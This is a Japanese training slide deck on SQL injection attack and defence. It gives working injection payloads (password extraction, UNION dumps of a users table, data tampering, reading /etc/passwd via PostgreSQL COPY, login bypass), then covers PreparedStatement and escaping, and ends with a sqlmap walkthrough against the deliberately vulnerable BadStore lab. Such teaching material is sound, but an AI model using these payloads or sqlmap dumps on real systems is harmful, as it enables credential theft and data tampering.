Slide 1
SQLインジェクション
攻撃と防御

Slide 2
攻撃
■ GETパラメータに検索パラメータが含まれるパターン プログラム中SQL文字列： SELECT id, title, author, publisher, date,price FROM books WHERE author = '$author' ORDER BY id
http://exmple.jp/44/44-001.php?author=Shakespeare
→ 問題なし
http://exmple.jp/44/44-001.php?
author=‘and cast((select id||’:‘||pwd from users offset 0 limit 1) as integer)>1--
→ users テーブルの先頭一行から情報（例："yamada:pass112233"）を取得し cast しようとして
エラーメッセージが表示される。（yamadaさんのpasswordがばれる）
http://exmple.jp/44/44-001.php?
author=‘union select id,pwd,name,addr,null,null,null from users--
→ UNION 右辺の users テーブル select 結果がすべて表示される
http://exmple.jp/44/44-001.php?
author=‘;UPDATE books SET title%3D’<i>cracked!</i>‘ WHERE id%3d'1001'--
→ id = 1001 のタイトルが「<i>cracked!</i>」に改ざんされる

Slide 3
攻撃
■ GETパラメータに検索パラメータが含まれるパターン プログラム中SQL文字列： SELECT id, title, author, publisher, date,price FROM books WHERE author = '$author' ORDER BY id
http://exmple.jp/44/44-001.php?author=‘;copy books(title) from '/etc/passwd'--
→ /etc/passwd がbooksテーブルのtitle列に読み込まれる（COPY文PostgreSQLの拡張機能）
http://exmple.jp/44/44-001.php?author=‘or author is+null--
→ 上記 /etc/passwd のCOPY文実施結果確認
http://exmple.jp/44/44-001.php? author=‘ UNION SELECT table_name,column_nama,data_type,null,null,null,null
FROM information_schema.columns order by 1--
→ UNION 右辺の information_schema.columns ビューテーブル の内容がすべて表示される （PostgreSQLの表名、列名、型名の取得）

Slide 4
攻撃
■ 認証回避パターン プログラム中SQL文字列： SELECT * FROM users WHERE id = '$id' AND pwd = '$pwd' $id および $pwd はPOSTパラメータ
$id ： yamada
$pwd ： pass1
→ 正常パターン SQL ： SELECT * FROM users WHERE id = 'yamada' AND pwd = 'pass1'
$id ： yamada
$pwd ：' OR 'a' = 'a
→ 認証回避 SQL ： SELECT * FROM users WHERE id = 'yamada' AND pwd = '' OR 'a' = 'a'

Slide 5
攻撃
■ DBMS ごと表名、列名取得 SQLServer
SELECT name FROM sysobjects WHERE xtype = 'U';
Oracle
select * from all_objects where object_type='TABLE';
PostgreSQL
select * from pg_tables where not tablename like 'pg%' order by tablename;
H2
select * from INFORMATION_SCHEMA.tables;

Slide 6
防御
Javaコーディング規約より
SQLへの値の割り当ては、PreparedStatement作成後に行う。
悪い例
String param = "X' OR 1=1"; //利用者の入力した値
String sql = "SELECT FROM ABC WHERE ID = '" + param + "'";
PreparedStatement ps = con.preparedStatement(sql);
良い例
String param = "X' OR 1=1"; //利用者の入力した値
String sql = "SELECT FROM ABC WHERE ID = ?";
PreparedStatement ps = con.preparedStatement(sql);
ps.setString(1, param); // 値の割り当てはPrepareStatement作成後に行う
DBアクセスに利用する値は、特殊文字のエスケープ処理を行う。 特殊文字「'」「\」「_」「%」は「''」「\\」「\_」「\%」に置き換える。
悪い例
String param = "X' OR 1=1";//利用者の入力した値
PreparedStatement ps = con.preparedStatement("SELECT …");
ps.setString(1, param);
良い例
String param = "X' OR 1=1"; //利用者の入力した値
PreparedStatement ps = con.preparedStatement("SELECT …");
ps.setString(1, escape(param));

Slide 7
防御
危険
・変数バインド処理がDBエンジン側で実施される
・ セキュリティ観点で最も安全
SQLの呼び出し方
文字列連結 による組み立て
静的プレースホルダ
プレースホルダ による組み立て
危険
動的プレースホルダ
MySQLのみ
・ 変数バインド処理が AP側で実施される。
・ バインド処理ライブラリによっては脆弱性の可能性有り
・ DBMS 別 有無（Javaとの組合せ）
- Oracle ： 静的のみ
- MySQL ：動的または静的（DB接続時 useServerPrepStmts=true 指定）
- PostgreSQL ： おそらく静的のみ（Javaとの情報なし）

Slide 8
攻撃 ～ BadStore へ sqlmap を試す～
（Hacker Japan Vol7 より）
sqlmap は SQL インジェクションが可能かどうかをテストしてくれるツールだ。いろいろなデータにパラメータを自動的に当てはめて送り込んでくれるファザーだが、SQL インジェクションに特化している。
SQL インジェクションがある場合には、その SQL インジェクションについての情報を表示してくれるのはもちろんだ。しかしこのツールがすごいのは、もしSQL インジェクションが見つからなくても、データーベースソフトを推定することができる場合は、その情報を表示してくれるところだ。
通常、SQLサーバはアプリケーションのバックエンドに隠れているため何だかわからない場合が多いのだが、この sqlmap はそれを推定して答えてくれる機能があるのだ。
データベースサーバに何を使っているのかという情報は、アプリケーションテストをしていく上で重要な時もあるので、そういった場合このツールは非常に利用できる。

Slide 9


攻撃 ～ BadStore へ sqlmap を試す～
VMWare - セキュリティコンテスト用PC（壱号機）
Kali Linux 上の sqlmap ツール
BadStore （やられサイト）

Slide 10

攻撃 ～ BadStore へ sqlmap を試す～
BadStore のトップ画面です
Check Item Search ボックスに「'」を入力して虫眼鏡画像をクリックします。

Slide 11

攻撃 ～ BadStore へ sqlmap を試す～
URLのsearchqueryパラメータに「'」が入る
MySQL が動いている
いくつかのカラム名が見える

Slide 12

攻撃 ～ BadStore へ sqlmap を試す～
Check Item Search ボックスに何も入力せず虫眼鏡画像をクリックします。
SQL文がそのまま表示され、テーブル名（itemdb）やカラム名（itemnum, sdesc, ldesc, price）が判明

Slide 13

攻撃 ～ BadStore へ sqlmap を試す～
■ 以下のURLを入力（スペースは %20 で打ち込みます）
http://（省略）?searchquery=' or '1'='1' union select @@version,1,2,3 -- &action=search&x=0&y=0
MySQLのバージョンが判明

Slide 14

攻撃 ～ BadStore へ sqlmap を試す～
■ 以下のURLを入力（スペースは %20 で打ち込みます）
http://（省略）?searchquery=' or '1'='1' union select database(),1,2,3 -- &action=search&x=0&y=0
DB名が判明

Slide 15

攻撃 ～ BadStore へ sqlmap を試す～
sqlmap を試す
searchquery パラーメータに脆弱性がある

Slide 16

攻撃 ～ BadStore へ sqlmap を試す～
--dbs オプション
DB名取得

Slide 17

攻撃 ～ BadStore へ sqlmap を試す～
DB名（badstoredb）とテーブル名（itemdb）を指定してカラム一覧を取得するコマンドライン

Slide 18

攻撃 ～ BadStore へ sqlmap を試す～
カラム一覧が取得できた

Slide 19

攻撃 ～ BadStore へ sqlmap を試す～
DB名（badstoredb）とテーブル名（itemdb）を指定して itemdb テーブルの中身を取得するコマンドライン

Slide 20

攻撃 ～ BadStore へ sqlmap を試す～
テーブルの中身が取得できた

Slide 21

攻撃 ～ BadStore へ sqlmap を試す～
DB名（badstoredb）を指定してテーブル一覧を取得するコマンドライン

Slide 22

攻撃 ～ BadStore へ sqlmap を試す～
よく使われるテーブル名を利用した辞書攻撃でカラムを取得しますか？（y）
いくつのスレッドを使いますか？（1）
この後パーセンテージが表示され約10分後に結果が表示された。

Slide 23

攻撃 ～ BadStore へ sqlmap を試す～
テーブル一覧が取得できた

Slide 24
攻撃 ～ BadStore へ sqlmap を試す～
■ sqlmap のコマンドオプション
$ sqlmap -u http://xxx.xxx.xxx/xxx.php?param1=a&param2=b
→ GETメソッドでのパラメータ指定
$ sqlmap -u http://xxx.xxx.xxx/xxx.php --method POST --data "param1=a&param2=b"
→ POSTメソッドでのパラメータ指定
$ sqlmap … --dbs
→ データベースの一覧
$ sqlmap … --tables
→ テーブルの一覧
$ sqlmap … -T テーブル名 --columns
→ 指定したテーブルのカラム名と型を取得
$ sqlmap … -T テーブル名 --dump
→ 指定したテーブルのテーブルデータをダンプ

